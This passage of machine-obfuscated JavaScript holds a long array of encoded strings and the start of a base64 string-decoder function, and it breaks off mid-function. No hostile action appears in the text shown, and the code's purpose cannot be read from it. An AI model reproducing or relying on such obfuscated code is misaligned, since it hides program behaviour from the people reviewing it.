kKbG','bNVdGCoCva','EXpdV8kZW74','otGFdCkq','ymkSqSoAW5S','xCkdW4/dVmkR','DSoTbSk6xq','WPpdLSkwWOn1','wHFcRCkbW6K','fuuGW6JcSq','WRBdM8osWRJcLG','hmobWOLWbq','W57cS8krW48I','s8oDlcJcPq','cwZdSsxcPq','qmk+WORcMNm','tYCLW7hcKW','W7HkoSkZhG','WPxdHmkLWQP+','WQNdKwC','W7hcPhNcPIq','m8odWRXVdW','qmoCsSoMW6K','bSo2A8oVjW','k37cS0ldOW','fY88W6dcTa','W6TzcCkpiW','zgzhW5NdTa','W7FcPMVcUYK','W4FdLmoouCoY','W6JcP2hcPte','WP0tpCkAW4y','ogZcJL/cGW','gu7cISooW4S','a00fW4hcOa','WQZcVmobkWm','v8kUW5NdLSkM','j1ldQ8o9Cq','AL1izM4','fIvzW7/cTW','WPpdKSkDWOP3','WPldISkdWOnU','rfFcGmoRWRm','dSknWRNdH8oH','w8kOW7TXuW','gGJcVCkGWO4','rYpdP8kzW64','WQmlo8oIWRS','tIpdUCksW5C','tvtdT8kdW5m','iSkhAqZdMW','W5CSsb1K','Bmo5eSkZmq','WPhcJCoECXK','hMVcR3hcJG','aCoYACoBoW','e8kaWRhdHSo4','WRdcRCkwWOGe','CmkVW5tdOSkg','WQxcHCo4WOLX','C2pcP8kLAW','EMHqW5NdUa','xe/dQSkzWQi','vJu8W6FcLW','oCknWORdMSok','umk2WPtcKgm','WPpdJmoaWRpcLG','WO7cGYXpW4K','j8ofW5hcNXS','WRxcUCo4xWi','CLxcPSowWQa','pCksWRdcUa4','W73cQqdcRGG','pYlcJ8kLW5a','WOSdk8kwW5i','lxxcLSk8uSkICq','wd3cImo+W5y','hCoVWOOmW5e','w8oAWPr+ha','WPhdMCkjWOLI','z0LkFg8','bvddQ8o1sa','WOuZDwJdNq','xCoDe1VcOG','rhpdOmoJhG','Ea07DxS','vcldNmkKW7q','WOhcRCoYAqK','t2pcGmkArG','WORdKuThlW','imozW4ZcIa0','WQ/cNSo6WOX0','xfzRwwO','ntlcKSk6W58','W6yfWOvyWRG','WR/cLmoEWP54','mJ3cN8kaWP4','W6NcS8o2W7CnWOZdK8oeW4WEW7ru','o2tdNmoNtq','ECk6BmkNuG','sc4PW57cTG','pSo4WRXjiq','DLrxCg4','xCkIW4NdSmk6','W5m2yYbm','W4K3omklWRi','WOZcOafbW5m','WPu5FxNdLG','WQtdS8kdWOj2','W7rrhCoChq','CXKNBgq','imorW6BcNaa','W5RdMCoLkGi','lSoRWOWRWPe','qt4QW6dcNq','j1ddQSoW','zG8fW5/cJG','jSknWR/dVSoC','zw5eW4pcKa','WOpcTGdcUIa','lSo7W4ZcV2q','fceVW6hcTG','A8kEWOVcOCow','ta86W6BcSa','o8oIWR9gba','oYZdPSk5WRO','WQZcI8oZWPf9','sCoouSodW54','y8kEWONcKfW','nthcJ8kdWPm','WOlcVSogWOfP','WPyAyepdNG','WRJcRCo2Et4','eCoKWROGWPG','asVcHmkXWPG','oCogumosbW','m8obW7pcMsu','uSoykIVcRa','a2VcHuRcHG','WOhcTCohdYu','W57cOCkiW54J','WPBcJ8oByW','WOJdR8o8W7Kp','W6S1WQ7cQ8oA','W4VdM8oDt8oG','W7GeWP7cUSoB','WO3dKbFdL1ZdNwGtWQVcQmoWFq','WRNdISovWRVcJa','g8oZCCoZkG','ExHcCxG','rCkzWPVcICo3','WRBcUmopwWC','wMq6W7ddPG','WQ/dKSoPrCo3','W5tcOCkeW5K3','pwlcG8odWQ0','hSoVDSoJiG','F8kcxCk2vW','W7CyWOZcRCoD','W77cQ17cVcu','a8kAWRVdMmoH','ovSyW4lcKG','W7ZcQMtcOtS','d8khWRhdK8oH','WQpcP8oCDXu','uCozFCo1W64','v3VcHSoGmW','tx/cU8oJmq','W43dSSo+C8op','ySk4F8kOrq','WP5Jx8koWQu','WRZdOCkLWO9S','pcBcHCkwWOW','k8o5WPScWRK','WOLrtN/dOW','ltpcNCkoWPe','W7Xmg8kHgG','W7JdTCojACof','WR/dM8olWQ/cGa','WPJdLSkEWPzL','WRZcTSo4xra','zLPqF2C','W4muhSkMWPm','W7RcQ2FcVti','WQRdHmolWRNcJq','W6icWO3cVSoy','C3xcOSkfzG','W542CbTa','WPVcHmoAwYu','oY3cG8kbWPe','tSoylcxcOG','A8kaWQNdHCow','Dmk0z8k6tq','dSkiWRRdLmoU','WQRcRCohcIy','n8oOWPC5WPO','WP7dLSkqWOPM','BSkAW7ddG8kE','eComW4VcUIS','W7niemkXda','lCkqCH/dMG','WPGAjCkaW48','yqCIEMq','xSkMWPRcGMm','WQpcR8oMqZG','FHCHW4dcPW','WRldG8oyWQpcIW','beZcKhlcLa','bwtdG8odrq','W7yAhSklWRW','WPaZzN7dGq','gCknWQZdKmoZ','DMlcU8o4WPm','W7dcTNNcLJK','W6GFWOBcS8oq','lSkcBWtdHG','WPhdL2Dxoq','oxxdQSoMrG','WOtcSSoceYa','W684kCkqWPa','ofmRW5tcOW','rLJcMCoIla','g8oAW4lcQcS','W6eyWPbiWRC','FLlcT8oBcW','y0vrW4pdNW','g8keWQpdLmo+','AtBdM8k1W5W','icqAW4tcGG','dwJdMComuq','WRWBjmk4W7m','zI0rx3a','WRRcNSoMWPfW','W5FdLSoMCmor','WR3cOCoWWRJcRa','W4pdJSoDWR3dOW','wsSMW6ZcLq','zuFcOCohWPu','WQXfW4LuW7m','tfVcNSoLnq','WQfrW5rxW60','A8kFW7FdJ8kz','CK7cVmkWsW','W6hcQSk3Feq','WRlcJCoZt38','WRhdLwPkiG','WRZcOCo5xWG','WRTpW4PJW4m','WQ06dSkRW5y','BZpdNmkCW7G','W4OhWPVcMSo+','WOCzFqpdRW','x8k6W7TNua','WQBcQCoQDry','jLtdSSk8W5q','eSoIB8oMiG','dmkyvbNdVW','WQxcJmoMWPPR','WQBcKtLfW7G','nXe4zmkc','W5ldMCodwmo1','pZNcICkUW5a','cJi+W7ZcVq','lCkWDc3dQW','e8oUWOiRWRK','WPDEW51zW4S','WPmTy3FdLq','W6ezWRVcPSo4','W5ZcR8kmW4eW','DCoXCCodW4S','zmo5bCk+iq','vSoKW5/dLmk9','k8kBWPjKWQO','W5hdVSoEWQJdVW','WPRcPSobddi','W6VcRSk3WOvS','WQxcGmoOWOX5','t8owwSohW5G','WP/cRmodWRTd','EhHxW5BdSa','WOxdHCkkWPzU','CK1Eygy','fcJcJSkDWOC','W7ubqCksW4u','pCoEW7hcMGe','W5tcSmkgW4q/','ymkbW41WuW','zrOLC3W','W5OtWQ3cRmoK','j8omWRecWRO','WPqvjCkyW5G','wIK0W73cIW','oc4XW6pdTq','x8oCWRVcH1y','WRpcGmoGWQ1w','nmoVWO0aWRy','mSo4WP0fWRe','jM88W7e','amkdWQldJmoJ','WQtdJmkkWODy','BfRcPCo9sG','W4S3kCkvWQ8','sSoibZFcNq','W7BdUSo5WP3dOa','WPiqFgxdGa','agFdGmoBmq','CSoSgmkNsa','wGhcOmk5W68','W7/dVSo5WPNdSW','jXy0ECks','jCk/W4BdHCo4','W53cMSkkW4KO','lmodWQnnlq','jmk/WO3dU8oY','WOpdI2xcNYq','FSk1ESk0rW','WRlcHCoUWPPQ','W5ddK8oyWRNdTq','yCkXumosW48','W7Prc8k9aa','A0XfEwO','W6hcNmkTW6SW','W6ldKSohrmon','jfVcGSkqW7G','WRxdGxPQiW','s0RcLSoJmq','W7yEeCkLWPa','CCkCWPJcRCoB','tv7cMSk1Da','omkqEaNdGW','WQxcVSofcbK','F8kczSkBsG','nmo4WOelWRi','W6HOoSkMgW','xmoqotJcVa','WPRdR0bQbW','WQdcPmo3sbK','W4dcICkSW4uP','oHSVDmkn','o1pdOCoGvG','afGDW4tcKW','rxtcJCkbrW','WQ3cHCoOWOXU','W4ORWO3cQmo/','s8k+W7vGwW','aSoIE8o0oW','zX0NBha','DruNCgm','ev0aW5ZcUa','mtS0W6RcIG','nmozWOfUoq','l3hdU8o7Bq','rmoEs8o/W6G','wK7cJCoGoG','yGWrDh4','nJ3cGSkvWOC','fSo1Amo/iq','kmkBW7z7W44','WPNcL8o5DrK','mb8oyCkS','fCksWQxdM8oO','WP/cMCoHWQLO','W60CWQz0WPS','mmoMWPWEWRm','W586qGL4','FCk6uComW5y','s1ZcKmoLWQq','W7FcQu/cOIu','WQFcLmo6WOrS','W4jPW6FcJCo4','ws3dU8kjW5i','WPhdMxfTcq','efihW5/cPG','W7HGWRv+WR8','F37cUSodWRu','iSoRWPOyWRW','paidW47cRa','i8kfBa3dNW','WQpdLSorWQ3cLq','WOhcTmolWObw','mJdcNmoKWPW','W7/cV3VcPse','qmkyW4ZdLCkI','vZZdSSkEW48','ddWcESkp','WRBcHmoSWOPW','frNcKSkmW40','amkgWRdcU8ox','DaiID24','wf/cHCoFmW','WRddJ2Xjkq','sfZcUSo3ba','WPNcVSosacu','W4OaWQFcVmop','W5RcIxtcIIy','fKmEW4/cSG','W4WzWRZcUmoq','yfFcGSkElG','FmktnCkzpa','WO/cQSo8WP9+','F8kfW6JdK8kk','gM/dLSoewq','W6HFeSk9ha','WPGbhCk0W4W','ASkAWO7cU8oA','WR49tKxdRW','WRJcS8odWO1o','WPZcLmo0WPPG','W7pcO2JcPI0','cJOyW5RcGW','a1NcUxRcMG','amkaWRNdG8o6','E8khWOtcO8ox','WRldJmkIWOrI','W7euWPLAWRq','WPdcKsb5W74','WOmakmkuW5K','BmkmW7JdKmkv','W7CyWR3cGmoc','WPZcO8okAam','ASkPW7pdUmkA','vLdcNmo2WQ8','vSoWgSkAbq','yWOIDw4','b8kpWRNdM8oH','WR0fkmkYW4q','WOhcGdPTW68','WPJdTmkOWQ1D','WPZcSmoMWP9L','wZBdOCkiW4W','oSouWPLUpq','W6XyeCkWfq','fSo7CSoYiq','hNhdNCoqxG','BWKHFN8','W75PW6FcSmof','WOzOW4zEW5i','WPRdJSkvWOr7','BhFcUSojdq','hgJdJmoBsa','gCoTC8oLpq','WPG9gSkWW7i','s3jsvu4','WPxcImoNWQzS','FcxdOmkbmq','y2DtW53dRG','EbOHBKC','pSo3WOGDWRi','W7ZcRM3cQte','WQFcUWarW6S','nIBcKSkCWP0','WORcTY98W68','pIBcUSkRWQq','WPSAEKpdRq','hMxcNupcPa','i8ojW6dcSG8','W74aWPDqWRa','W5RcUSknW5W9','m8osW6VcGq8','WRpcPSo8yXm','lmkAEa3dLW','WO/cPCoGeXK','sCo5fJpcMa','WQSEAvNdHG','W6pcT8keW6Hl','acqhW4ZcGG','vhlcRCoKWRS','qfdcGmoQWRS','BrO2ExS','AmkiWPxcS8or','tYJdQSkzW5u','vCkwWPPKWPW','oCk5W6eymG','W5ZcRCkzW5qH','lxhdGSoyCa','l8kMW4dcGWC','W4VcQCkhW48V','WPZcQCokFGi','WR7cGmoPWP5H','CSoYbCk6nW','WRFdJMLuma','WQxcN8o6WOfT','W6ZcRNJcTY4','WRNdJwXflq','W7e+BMNdQG','W6hcHKVcGr8','ymo1a8kSoW','W4/cISkhWQmg','W78vhmkBWOe','W4RcU8khW5uQ','WRLrtN/dLa','lmoyW7xcGb8','D8o3hSkWoW','pCksWPlcUNC','etmUW73cVG','t3JcMSkxsW','WPOOfGpdRG','dSoEW6xcOWe','WQVdLSobWQlcJW','kw7cHw7cOW','F8oQiSkzhq','kmoyW4dcLsu','gCkfWRhdGmoT','W67cLSkeW6aY','emkhWRRdJCoU','W4dcS8kgW5WI','WP3dJ8kpWODZ','DSo/eaFcMG','WRpcS8oPvr8','zCkqW5JcUmki','xNBcHSkBua','rY7dSSkeW58','WRBdLNnEmG','WQVcGG5pW78','W6qGWPnLWOi','cxpdH8ogsW','i8o3WPKnWQG','dmkGwJ3dKq','pfJdQCozzq','WPxdJSkvWOvG','WOZcQCoRWPvJ','WPFcImoEAbi','WRZcTSoVwWK','W5yRcmkuWQ8','WQSStLFdVG','W5FdMComWQxdTa','paO7FCkr','CmkRvCocW5u','WPpcTSofdt4','WRJcJ8ooWOXU','WPpdRSoBWOpcJW','hSkeWRNdUSoT','gSo5WQraca','W6DwhmkQeq','kSknDaZdHG','iCoAWOKjWQy','W6OAWP5tWRq','EmkQzCo1W7W','FWy5B2K','WPPvW45AW6q','vCoxvSoNW7y','W4pdJSobw8oT','A8k6smooW5e','W54HjSkwWR0','WRRcJCo2WO5V','A00XW4RcVG','ESk2WRVcH1i','dSoMW5FcLcy','z8kTxCopW4S','AmkjW6VdM8kF','qCktW6RdPxC','WRVcSmooBXy','W503WQtcHSoH','evrYxuC','b8kYWP7cOCor','yCkyWOlcSCoA','qbGawKK','WOaEiCk9W5y','WOGVAx3dMG','Ec/dNCkKW40','W4S8mSkRWPi','E8khW73dLSkw','W6GuWOvhWQ0','vttdKSk8W50','tH46W5NcMq','z0eVW4JdTW','bSk7WQxdH8oZ','WQFcTCoUuWC','W7GxWPDlWQu','ftRcPmk4W74','W4pdJ8opWQNdSq','WPlcKSoiWRXK','isFcGSkRW58','qSkxrSkxCq','WOCNB3RdIG','W4NdKCogWRVdVG','WR7dHmobWR7cLG','qZ0Hv2a','h0SyW5BcSa','WRddUCoAWPxcPq','W70eWOpcPSow','sgnNW53dRq','CSkPuCotW5C','ps3cGSkOW4G','tmkhWOymEa','W6ywWPJcVCog','WRddHhPnma','vgdcK8kgvq','W6C3WOz9WOW','v8k2WOZcNM0','W6ZcGedcUcW','W70lWPhcO8oC','W6ykWPrxWQW','WRxcJCo2WO13','W63cSgFcUt8','W7pdHmo8smo0','AvLsEha','W4ddR8oRtSom','W4GPlCkhWRq','rSkttmkgma','A8kfWOFcUCkf','uJSCW5VcJW','iCkhAH7dLW','WORdPCk2WOTI','W4FcV8kBW4yH','WOuljmkbW4u','vmoMtaldUW','FHesW7lcTq','l1/cUwlcIW','s8onuc/cOG','pIGFu8kW','Ctvrqhq','zSkjW6v0xq','E2LsW53dSW','WPC4zMBdRq','WRtdRmo8WPRdUa','W6TEb8k2oW','gSoEoCkBsa','WRW0bCkHW5i','A3VcOmoXkG','o8oEWPDIoq','E8kzW7ddMCkh','gSoVCSoSnq','ntmIWOBcHW','umkJWOVcK38','WRpcG8oYWODT','zK1MW7tdKG','jddcJmkYW4i','fSouWRadWQu','ySoMtCoAW5q','DmklW6tdGCkC','tv3cOCoDrG','WP0diSkkW54','fumnW4JcSW','tcVdVCkfW54','pIlcKSkoWPa','W7KnlIX4','lshcJ8kRW5O','WRdcOCo1qbG','WPdcTSoLWPvS','W7VcQMlcPsa','WR7dTmkHWRqz','bN3dOmoerW','brhcOmkDWOu','WR7cTIbEW4K','W4ySBavy','W5RcVCknW5GU','W5FdKmonWOldIG','DqmWD34','oc3cKSkBWOy','WRWDBWvY','WQRdQmokWPlcJG','WRFdJmodWQhcGG','g8kkWR/dHSoO','W6RdSSkWW4xdTa','ECk2qSoqW5K','bCkbWRhdKSo4','wCoqktpcUW','FCkwWRRcLbS','WPVcVCoHWP96','WRJdL0zpga','iCo8WOjIcq','zCkJySk8vG','m8o2W6GAWRi','WRbaW4XEW7y','bCocumobjW','Ch5QwK0','dCozW5xcTau','cCoywmkDtG','WR7dJSokWOxcGa','oSknFbxdNW','ASkTq8owW5e','iwXBbmkB','jZFcNCkBWOy','m8oJWRjBla','WOCZExJdIq','W4GIj8kiWQ8','bCoNECo8ia','W5NcLwJcUsu','fmo6FCo+nG','WO3cPmoqeJS','u8k4W7r6uW','bCo8WO3cGGy','WRVcL8ocWQby','WPhcTmorFHG','q8oBvSoIW60','z1vwCNq','qmovmI3cOa','WRm9WQPLW5m','W5ddIhv8ja','W7yZkCkGWO4','WRncW4uJW74','ASkiW77dNCki','zmk6CSk5ua','xSk9WPhcG3O','i8oMWQfKWQ8','DsiGzxG','WOeRpmkmWRS','WQFcJqjhW74','nJBcM8kYW4y','w8kVW7NdMSkM','W5uvc8kXW4O','bCo8W6hcTaq','kCkMwHxdPa','xI/dOCkxW5W','W5a+lmkpWRe','kHuLC8kg','htiZW6/cTW','ospcGSkYW4C','W4JdK8otwmoV','WPFdLSkmWO58','WQrsW45DW7i','o8oFWPrJjG','WQBcUrPVmW','W7CqDave','g3tcMf3cNG','WQZdMgzhhW','yqWtw3i','W4RdHSoiWQpdTG','iSoIWOScWQ0','WQ7cKSo3WODP','W4Tuemkpeq','h38kW5lcHq','FquXyMi','ymkSz8k5vG','Cv5CE2C','F2ZcHSkqva','pIRcRSk9WP4','cMVdHmoouW','bSoHWQGBW5e','WOz0W7DCW48','W5CRhmkTWQa','ed8gu8kK','zSoMW5hdImoL','W5FcLSkwW5Ki','ESkGF8kHtG','Emo4fCkKhq','WQ/cSmo0WPXY','qCkMxJVcQq','i8kbBH7dHW','W4BdKSofWR7dQG','WRJcHCoLWOrq','W7pcRv3dGqG','WRlcNSoHWQD6','W7K9WP5dWRa','hsKNW6VcOq','WPRdOCkgWRra','imkgCrxdGq','WPNcHmkzWPbW','eSoYCmo6jW','tKRcH8oPja','EmkQuSokW5C','kCkcAbFcVa','retcL8o9oW','vbNdOCk/W7y','bMJcJKJcHa','idVcKCkWW58','WRldLgjqpW','lCopWQ8tWPe','W6aRWQjeWOy','iCodW67dOqlcTCodmID8WR3dTa','n8kgWPRdJ8oC','taOQW4lcSW','iIlcNSkAWOG','WRqpdCkJWQW','F1ZcMmocnq','WPhcNqHeW68','r8kpvSkGWRy','qe3cGCoLpW','W4FcSSkiW6uG','r8kPASk1W5i','t8oFmddcTa','aNNcNL3cNa','wvdcGSo2WQm','W6W9WQFdH8o0','weFcHSoahG','WRNdLSkHWRfN','WQZcHSoakHa','WPqszbBcOG','ECo1ja3cVW','i2lcQuBcQa','WOpdGSklWOb8','dmoAWRXPeW','sfFcU8oseG','bhpdVmk6Fa','DujWxhm','WRtdOCodWOpcJa','W7dcQwJcVI4','W7SkW6FcUCo0','W5e4rqfJ','fuezW5ZcUW','x3hcU8kYsG','FmkqWONcPSow','sMtcN8oZja','zmkvWPxcOmoe','WP/cSCojadK','WP3cPCoFfta','W5RcPmoRWOzP','jSoVzmoyeq','fsy7W6/cVa','WRBcG8onWPXv','w8kHA8o1W54','xCkmymo+W74','W7xcSgNcOdi','W48Zn8khWRm','nGuVC8kk','wxpcRmordW','W60zWPLgWRC','WOFdPCktWRvz','uSoFlcxcRq','nCkpDGldLa','pGBcP8kEWOW','WQ3dI8oBWQtcJq','hCobWRzbga','W47dJ8ohtSov','oWSNB8kc','WRWDwaTo','mKNcMwJcVW','hWO8W5ZcOW','DSkGCmkOuq','WP/cNSoEWOP4','welcVmoVWQS','f0ZdV8o4FG','DqC0B2i','e8kYWPZdUSoo','ubuKW53cMq','WO7dTSoJWPi','w1NcO8oNmq','uhhcGSkArq','nHubdCoP','W6JcQNVcPsi','mZddVCkBW7G','mmoPWOayWR0','imkIWQldGCoA','WOPiW6DSW54','i17dPSkKWPG','WO1LW6v4W5u','WPFdLmoBoa','WOdcMSooari','WPVcTmobWOHp','WRFdLM9spG','C8onzCo4W6q','W5S3pSkmWQG','W79flN4r','lWSNFCkf','W4GMWRDJWRy','WQ3cKmoTWOvV','imohWR8iWRi','nSkzFGpdHG','WQ/cS8ockCks','dN3cMKNdOW','oWOKB8ko','ACoGECoEWPm','ixZcICo8pW','bIyXW6FcQq','gCkTr8o2W4LRsG','WQHeW4jjW6S','dSk4sYRdVa','W53cS0dcJJW','W4VcSSkWW4Wa','WPhcRSoMWOPU','WPBcH3ZcPsm','W55+e8koeW','uCo2e8kKnG','eYiVW7lcRq','WQJdI8oAWRxcGG','WRRdG3LtoW','WRpcImoPWOfA','bSkfWR7dGmoH','EruGEMu','sCk4WPpcK1q','huiiW5FcRa','cwhcNu3cMW','e2xcMLhcMa','qKZcO8kluW','fcpcHSkCWRO','iSktWRhdGCou','WOK3EhZdMG','WPJcQCo1WP1K','WQZcO8oXaJm','D8kfW7tdJ8kx','DHKwW5JcRW','AdNdPCkcW68','jGC7B8ks','WQGMhmklW7q','W4O6WPDsWRK','W4ldK8otumoH','qCkGW6XHqG','W7Puemk0gq','WO4OAmoryhS/W5WZD8oCwJO','WQpcOCo1tHq','W58YBxqp','W5pdLmomwCo0','WRJcI8o2WPX7','WQ/dICoBWQ/cIG','pCklBqtdHq','W74kWP/cRSoD','t3ZcSmkCrq','WQb8dmk2W7G','yCkYW6NdKmkf','WPJdMmkiWPjH','vvNcN8o0WQS','raKmwg0','ASkqWP7cU8ol','cSk6FsddSa','tSollZNcVq','W4lcVmkuW50W','WPVcHSoVWQud','BLZcS8kCEq','BSk7W7ddRSk5','ySoaA8o5W5W','WPdcHmokWQfu','yq01ENG','lvFcRKNcMq','AmongSobDW','vsuQW7FcMG','rSoNW4hcMtK','WRqWiSkTW6y','rc8XW6dcIG','welcO8oZWRy','WOyrBgddJW','mqS0Emkd','WQxcLmowWQaw','WOFcU8oxfdm','W5FdICobWQtdSq','W6muWO/cPCoL','fSo2B8o/iq','W7SuWQZcK8ou','wJ/dP8kfW5G','hHCyW67cVa','W7Kxo8kTWPe','ESkbW77dHCkE','hCoobCkBbW','W5FdMCoRCSoi','xuVcHSoHWRy','WOFcHConqcC','u3FcMCkttq','WOtcUmonqba','uYqJW7FcNa','W5/dKmoyWQFdUG','y8k/Bmk+uG','WPKep8kuW5S','xCkdDSo+W6W','FSo2aCk5oa','WOddMmkcWO1y','WRNcTmojWRHG','W57cTSkgW5GR','uSozlJJcQW','kCkNxsNdUW','iJ3cHSkGWOG','fIKdW4FcOW','ECkIFmkWtW','WPZcJdrRWOW','bSkkWR3dKCo7','W4RdH8ogrSoZ','W7SiWO/cO8or','kSoDW7lcLXK','W5xdLSoEWQJdSW','k1aFW67cHa','W6qjWPbbWRG','hSoSA8oSiq','FCkjW67dKCkD','Fx/cQSo7eG','FCkWWP3cMfi','ASkwWOpcPmos','BgbbW7/dQq','ANzDW57dUa','WPldHCkcWO5T','B8kQgSoByW','WQRdNCofWQpcJG','WQbrW5ngW7a','bfOdW5hcRq','d1ldMCoGDW','W4RdMCoAWQpdVa','W74aWPRcUCoc','hmo1AmoYkG','W50Jo8kVWQa','W7mynSkNWPC','pCocWP1IpW','WOVcRmo2bca','Bmk3BCowW7W','W5ddLSolwmoM','W54OkmkeWQO','E8kwWP7cV8oE','W4VcR0tdGsG','W6WCWQvwWPO','m8ooWPH9pW','W5JdGSoermo7','wSktvCkw','efSAW5xcOW','ECo1hqVcUq','WPK9WQPCW7C','FSkMySk5rq','W6WyWOXgWQu','vfRcM8oKWRS','iCoNW47cHaG','sYWIW6xcMG','saKAW7pcIW','WPhdLSksWOTT','wmorpdlcOG','uuHCuKC','w8oulJtcRW','W7pdUmoCB8oW','WQWQp8kwW5S','wtxdUSoLW68','WORdVCo2WOtcKG','BCk2WQRcQCoq','pYZcKCkmWPK','WPFcR8odWRP7','ACkfW69ptW','o8ocW7FcLbK','ESkoW6JdLmkk','fSkPW5pdJCkb','rh7cKmkEra','WRpcG8oGWOfG','a8oKW4JdV8k3','kCoerSo9W54','l8oNvSoEeG','W7pcQSo8WQX5','s0JcMSoOlq','zmoZhCkSkq','iCoGx8o/oa','xv7cGCo1WQG','pSksAqpdIa','EmovdSktfa','WOGWFghdLG','W5ZcTuhcQIu','W7mQb8kBWOW','WRpcT8o+xqy','DCoXBmoaW5W','sCoox8oGW7i','td8GW6FcKW','WQtdJMTtpG','stNdPCk1W40','WOtcTSo8FYm','kHSMy8kf','WPBcHKhcGIO','WQNdLNLslG','v8oVoCkBsa','zmkuyCoqW6W','W4FdKSknkwabx8oEW5LqWP8','fmoGWRn8dW','W5VcVCknW5CM','dKVcR2/cGW','ENbHzgW','W5KioSkTWRq','WP3cSCohbJi','aNRcHKZcMa','BKZcTmkCDW','vmoUlstcPq','WR7cSmocWQjH','W6aMwJPf','WRlcQCoXsHS','jLtdUCkwW54','W5C2jCktWQy','mt/cKCkPW5O','WQFcG8oxssC','rwJcH8osgW','cxFdJCoztq','W5RcGCobWQDv','CYuFW5FcRW','W6KAWOdcOSor','W4m+n8kdWQO','kSofW7pcLr4','uclcNCkGW4i','WRNdO2HodW','oNBdJmoXBq','CaK2W7lcJa','bdvWF3e','FSkLWPBcGw0','E8kCWPRcVmoe','F8kfW73dKmkv','oZhcG8kRW4m','iCoiWP16jq','FhvXW6RcKa','FglcOCkMra','s8k6W5ddVSkM','W6RcVxZcVZ8','WPxdVCo0W4ZcKG','WQO3hCk2W5S','aConvSouhq','gf/dJmoHBa','vSk0WPpcKM0','fXRcPCkJW4u','W7ZcGgFcMci','WRbvWQO6WPa','bNddIComsG','ECk1q8oiW5i','W5RcPmoZWOnx','WRvCW5bfW6S','W5ddHCoEWQtdOa','fdO4W4VcHq','W4iBW7lcQ8oA','jI3cJSk2W4W','W5dcQhZcRtS','W4FdO8osC8o7','yIxcLSoQkq','WQ3cNCoakXe','kHWOE8km','FSoYd8k+pq','WPpcUCovbY4','mXS4F8kD','W44IWRNcHCoU','W6G3uCkAWRe','hGCpu8kl','g8oYDSo7mG','W6OxWO8QW5S','FuHvFfi','W7KyWOxcVmon','W6KaWP1sWRe','qmo2pSkGfG','vvJcT8kEeG','w0tcLmoCma','pCkIWPBcMfy','vLFcGCoNmW','BK1wEhC','DCo3jLVdGa','WRjeBapdNW','j8ocW6tcNWu','Fxvlqha','W50ZkCkiWRa','WQZcUXHRW6i','W4mNrajQ','CCkaW7VdG8kD','tZ4rW67cMG','AmoECCo4W7W','W5fJgSkghq','uZ85W7lcKG','WPSClSkyW5a','WRRdHSkKu8ob','wNnXvK0','WRWlamkPW7a','vH83tWq','WONdR8koWOf6','B8kdWOVcPSoA','cCkHgSkeDG','WQe/vmkrW5C','WQdcPCoEBJC','f1SoW5BcSa','W5ddLCorWRNdPW','W4NdImoqrCoH','WRddKMrvoq','FL9GW4hdKq','ACkfW7Xpiq','adOLW7lcSW','mGOTgmkS','Emk8EmkRrG','fmomWR0/WRa','dCo9W43cSJ4','rCozv8o6W7e','qL/cGCoQWQS','pSotWQGeWQu','W5m+omkhWQ4','dCoXWQatWPC','imktWPr/WQC','WPSZA2ddIG','WRzoW4nCW6C','rJSWW7tcKq','pmoWCSoBpa','FIldU8krW5G','gI87W6lcQG','ghZdL8oEwG','xmkUyCoAW6O','zSksWOJcV8oF','y8kLW61dDG','WRFcLJvGW5e','WPyWtN7dOW','WORcPmomcZq','yen5WQNdUq','wCokWPhdU0y','z1dcJCoJWQO','W4tdSCoUWQxdQG','WORcH11KW5K','WQpdGmodWRpcGa','eSo/WR7cUCo8','W7btcmkbha','yCkMu8oPW5m','b3JcI1RcNa','hxpdG8ofrG','f0eBW5/cTW','CCknqCouW4G','xCkIWOZcKN8','tmkuWQhcJSoW','oGBcISkJW7K','WP/dJmkYWQXq','p8oMsYpdLG','WQJcMSofaqi','q8kGW7P2vq','vmkVW5ldSmkM','WRFcPCo5vH4','W7WAWPjbWQu','bZm6W7JcSq','WPFcGCo0WQ17','WRFdILTVra','WOBcHYzYW70','BCklWOxcOCoA','WRpcS8o0sGK','W7SFvSk8W5G','WO8Cp8kvW4y','WQWWa3JdNq','kaSPy8kl','ymkRW47dKCkd','A8kIWQJcRCoQ','rHtcKSkCtG','W5VcS8ksW5G/','rLlcL8oGlq','oGSKCmka','nrCTgmkK','W4VcTrONxvOfWQVdPmoEW6dcGW','g8kbyX3dTW','W5ldMmocWQJdSG','ALHpuva','W7ZdNGdcHX4','W4ZcVmkwW5uT','e8kdWOBdSSkx','WOqfiSkdW5e','WO82y3NdIa','oSocW7dcNWC','W60yWP9gWRG','nJJcG8k2W4y','W4GApmkrWP0','oZ3cMmkhWO8','BefDCxu','cSkBuJVdIW','z2nnW5RdSa','qSkcBmkkvW','WRRdIxnBja','ne3dOmoPnW','W4tdJmohWQZdPW','WOBdSebhga','WP/dHe1Soq','WQRdLSodWRBcHa','WORcTSoRWO5S','W6GiWPZcO8oD','ws8+W5xcRG','W5HGWPrfWPy','e8omzSoJW5S','tL59W6ldIG','rCkOW591Cq','ASkTs8orW40','tXJdG8kKW4e','CHBdQSkiW7q','yfNdOmo7Ea','W5GOW7DSW4O','hHBcP8k6WO8','g8kpWQZdHCoG','W4FdJCozvCoW','zwrtW5tcHq','WP8rkSkBW4W','xCoSlSkVgW','WPBcHKhcQqy','W4tdRSo4Amo0','tCovlIpdLq','WPhcOSoYdc8','W50rBqSA','WO3cOCovdZu','rw7cImkfsq','WPfbW41bW7a','W47dSSobrCoP','WRJdNmoyWQ/cHa','WQrhW5vEW7C','fCkmWRNdK8o7','qmofumo8W6K','WPCRAxtdLa','WQ/cNSoDWQnl','uhlcHCkwsG','WRb1W7bIW7C','W7OzWP5wWQu','smojlcFcPG','rYRdPSohWQS','W5SJlmkhWQ4','WRlcNSoJWRbi','r8kLWOJcHmoQ','W4CSsGr0','kaKOzSkx','AmkAW456BW','WRzZW6HvW7m','WPVcKCoHaa4','W7Cnvafk','WPtdI8klWPXL','hSoWW4BdUCoq','W7Lvm8kGmW','W4BdRmkXmSkr','wCkGW6/cNuu','FGTcW7ddLa','WO7cUsTRW68'];function _0x7750636d(a,b){a=a-0xea;var c=_0x7750636c[a];if(_0x7750636d['chKPQh']===undefined){var d=function(i){var j='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var k='';for(var l=0x0,m,n,o=0x0;n=i['charAt'](o++);~n&&(m=l%0x4?m*0x40+n:n,l++%0x4)?k+=String['fromCharCode'](0xff&m>>(-0x2*l&0x6)):0x0){n=j['indexOf'](n);}return k;};var h=function(l,m){var n=[],o=0x0,p,q='',r='';l=d(l);for(var u=0x0,v=l['length'];u<v;u++){r+='%'+('00'+l['charCodeAt'](u)['toString'](0x10))['slice'](-0x2);}l=decodeURIComponent(r);var 